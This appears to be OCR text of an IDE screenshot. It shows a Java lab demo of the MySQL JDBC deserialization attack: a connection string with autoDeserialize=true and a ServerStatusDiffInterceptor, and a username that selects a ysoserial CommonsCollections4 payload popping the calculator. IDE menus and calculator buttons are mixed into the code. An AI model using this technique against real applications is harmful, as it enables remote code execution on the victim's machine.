 件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mydemo - mysql.java
src main java org baigei jdbcunserialize mysql test
mysql
项目
mysql.java
jdbcunserialize
mysql
Main
resources
test
target
pom.xml
外部库
< 1.8 > C:\Progra
Maven: mysql:my
mysql-connec
com.mysql
configs
mysql
test(): void
main(String[]):
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 package org.baigei.jdbcunserialize;
2
3 import java.sql.*;
4
5 public class mysql {
6
1 个用法
7 public static void test() {
8 Connection conn = null;
9 try {
10 String url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterc
11 String username = "yso_CommonsCollections4_calc";
12 String password = "";
13 Class.forName( className: "com.mysql.jdbc.Driver");
14 conn = DriverManager.getConnection(url,username,password);
15 // String sql = "select database()";
16 // PreparedStatement ps = conn.prepareStatement(sql);
17 // //执行查询操作，返回的是数据库结果集的数据表
18 // ResultSet resultSet = ps.executeQuery();
19
20 } catch (Exception e) {
21 e.printStackTrace();
2 1
Maven
数据库
通知
mysql
"C:\Program Files\Java\jdk1.8.0_351\bin\java.exe" ...
java.sql.SQLException Create breakpoint : Unexpected exception encountered during query.